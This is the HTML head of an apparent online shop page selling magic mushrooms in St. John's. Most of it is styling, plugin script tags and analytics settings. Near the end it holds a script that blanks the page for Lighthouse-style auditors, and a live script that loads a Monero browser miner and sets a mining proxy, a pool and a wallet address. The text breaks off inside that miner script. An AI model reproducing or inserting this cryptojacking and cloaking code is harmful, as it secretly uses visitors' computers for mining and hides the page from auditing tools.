.eael-product-carousel .star-rating::before{color:#f2b01e;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .star-rating span::before{color:#f2b01e;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating::before{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span::before{font-size:14px!important;}.elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce ul.products li.product .onsale, .elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce ul.products li.product .eael-onsale{color:#fff;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .onsale, .elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-onsale{background-color:#000000;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .eael-onsale:not(.outofstock).sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce ul.products li.product .outofstock-badge, .elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce ul.products li.product .eael-onsale.outofstock{color:#fff;background-color:#000000;}.elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce ul.products li.product .eael-onsale.outofstock.sale-preset-4:after{border-left-color:#000000;border-right-color:#000000;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap li{border-color:#fff;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap li a{color:#FFFFFF !important;background-color:#01785C !important;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-carousel .icons-wrap.block-style{background-color:#01785C !important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-quick-view-title.product_title.entry-title{color:#252525;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c div.product .price{color:#000000!important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c div.product .price ins{color:#ff2a13!important;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce-product-details__short-description{color:#707070;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce-product-rating .star-rating::before, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c .woocommerce-product-rating .star-rating span::before{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c  a.woocommerce-review-link{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c  a.woocommerce-review-link:hover{color:#0274be;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c div.product table tbody tr, .elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product .product_meta{border-color:#ccc;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c div.product form.cart div.quantity .qty, .elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product form.cart div.quantity > a, .elementor-19328 .elementor-element.elementor-element-e93c08c .eael-product-popup.woocommerce div.product form.cart div.quantity > .button{color:#000;background-color:#fff;border-color:#000;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c div.product form.cart div.quantity .qty:focus{border-color:#000;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c .button, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c button.button.alt{color:#fff;background-color:#F6F6F7;}.eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c .button:hover, .eael-popup-details-render.elementor-19328 .elementor-element.elementor-element-e93c08c button.button.alt:hover{color:#F5EAFF;background-color:#F12DE0;}.elementor-19328 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#000000;}.elementor-19328 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-button-next, .elementor-19328 .elementor-element.elementor-element-e93c08c .swiper-container-wrap .swiper-button-prev{width:40px;height:40px;font-size:22px;}.elementor-19328 .elementor-element.elementor-element-e93c08c .eael-no-posts-found{padding:25px 25px 25px 25px;text-align:center;}.elementor-19328 .elementor-element.elementor-element-c77ed58{text-align:center;}.elementor-19328 .elementor-element.elementor-element-11bb665{text-align:left;}.elementor-19328 .elementor-element.elementor-element-fbe22d6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-fbe22d6 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-fbe22d6 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-296619f{text-align:center;}.elementor-19328 .elementor-element.elementor-element-e8ffb53{text-align:left;}.elementor-19328 .elementor-element.elementor-element-4a24d82{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-4a24d82 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-4a24d82 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-e72b89c{text-align:center;}.elementor-19328 .elementor-element.elementor-element-da5cb2d{text-align:left;}.elementor-19328 .elementor-element.elementor-element-09a6118{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-09a6118 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-09a6118 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-e5171f2{text-align:center;}.elementor-19328 .elementor-element.elementor-element-5bce79f{text-align:left;}.elementor-19328 .elementor-element.elementor-element-9ccab46{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-9ccab46 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-9ccab46 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-1c2a5e9{text-align:center;}.elementor-19328 .elementor-element.elementor-element-d480923{text-align:left;}.elementor-19328 .elementor-element.elementor-element-3d88f51{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-3d88f51 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-3d88f51 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-bc7240e{text-align:center;}.elementor-19328 .elementor-element.elementor-element-b8e37c8{text-align:left;}.elementor-19328 .elementor-element.elementor-element-73203a2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-73203a2 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-73203a2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-8b47b2a{text-align:center;}.elementor-19328 .elementor-element.elementor-element-9832787{text-align:left;}.elementor-19328 .elementor-element.elementor-element-d95131b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-d95131b .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-d95131b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-f04570a{text-align:center;}.elementor-19328 .elementor-element.elementor-element-958ab20{text-align:left;}.elementor-19328 .elementor-element.elementor-element-56fb7a3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-56fb7a3 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-56fb7a3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-19ca885{text-align:center;}.elementor-19328 .elementor-element.elementor-element-a554e74{text-align:left;}.elementor-19328 .elementor-element.elementor-element-f4138a7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-f4138a7 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-f4138a7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-d9ba728{text-align:center;}.elementor-19328 .elementor-element.elementor-element-1ff03bb{text-align:left;}.elementor-19328 .elementor-element.elementor-element-288cb42{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-19328 .elementor-element.elementor-element-288cb42 .elementor-divider-separator{width:100%;}.elementor-19328 .elementor-element.elementor-element-288cb42 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-19328 .elementor-element.elementor-element-4d195ab{text-align:center;}.elementor-19328 .elementor-element.elementor-element-36d6678{text-align:center;}.elementor-19328 .elementor-element.elementor-element-3be2003 .elementor-alert{background-color:#FFFFFF;border-color:#FFFFFF;border-left-width:0px;}.elementor-19328 .elementor-element.elementor-element-3be2003 .elementor-alert-title{color:#000000;}.elementor-19328 .elementor-element.elementor-element-3be2003 .elementor-alert-description{color:#000000;}@media(max-width:1199px){.elementor-19328 .elementor-element.elementor-element-39c29526{margin-top:0px;margin-bottom:0px;}.elementor-19328 .elementor-element.elementor-element-6b281af{margin-top:0px;margin-bottom:0px;}.elementor-19328 .elementor-element.elementor-element-3de9f12{margin-top:0px;margin-bottom:0px;}}
</style>
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.26.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1737067370' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1737067370' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://www.getmagicmushrooms.co/wp-content/uploads/elementor/css/custom-widget-alert.min.css?ver=1737067370' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.26.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1765420326' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1765420326' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.1.0" />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.5.3' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.5.3' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='magics-cstyle-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1765420326' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.getmagicmushrooms.co/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1765420326' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="acoplw-script-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.8" id="acoplw-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"b32e13952f","gift_product_nonce":"a75fca8abc","ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/www.getmagicmushrooms.co\/buy-shrooms-in-st-johns\/","add_to_cart_link":"https:\/\/www.getmagicmushrooms.co\/buy-shrooms-in-st-johns\/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.6.0" id="fgf-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.6.0" id="owl-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.6.0" id="fgf-owl-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.6.0" id="lightcase-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.6.0" id="fgf-lightcase-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https:\/\/www.getmagicmushrooms.co","ajaxUrl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","ajax_event":"6608831dac","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.1.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/pages/19328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=19328' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fbuy-shrooms-in-st-johns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fbuy-shrooms-in-st-johns%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js" data-rocket-defer defer></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
